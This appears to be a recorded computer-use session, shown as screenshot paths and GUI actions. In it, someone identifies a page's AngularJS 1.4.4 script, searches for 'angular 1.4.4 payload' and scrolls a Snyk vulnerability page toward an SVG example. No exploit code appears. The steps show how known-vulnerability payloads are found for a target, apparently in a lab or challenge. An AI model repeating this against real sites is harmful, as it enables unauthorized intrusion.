
Expand the controller script and the <head> element, revealing angular_1-4-4.js.
left_click(99, 328)

left_click_drag(759, 398, 759, 325)

scroll(753, 361, "down", 5)
scroll(559, 347, "up", 5)

left_click(45, 352)
scroll(384, 382, "down", 2)

Search Google for 'angular 1.4.4 payload' in a new tab.
left_click(13, 546)
left_click(303, 27)
type("an")

type("gu")

type("lar 1.4")

type(".4 payloa")

type("d")
key("Return")

Open the Snyk angular 1.4.4 vulnerabilities page and scroll to the External SVG example.
left_click(245, 213)

scroll(299, 270, "down", 8)
scroll(298, 274, "down", 5)
scroll(299, 275, "down", 4)

scroll(301, 275, "down", 5)
scroll(300, 278, "down", 5)
scroll(302, 280, "down", 4)

scroll(302, 278, "down", 1)

scroll(218, 329, "down", 1)
scroll(213, 326, "down", 3)
scroll(205, 322, "down", 5)
scroll(206, 318, "down", 4)

scroll(207, 320, "down", 5)
scroll(207, 320, "down", 1)
scroll(207, 320, "up", 2)

scroll(207, 320, "down", 3)
scroll(196, 320, "down", 5)
scroll(182, 320, "down", 6)

scroll(182, 321, "up", 3)
scroll(182, 322, "down", 2)

scroll(180, 320, "down", 4)
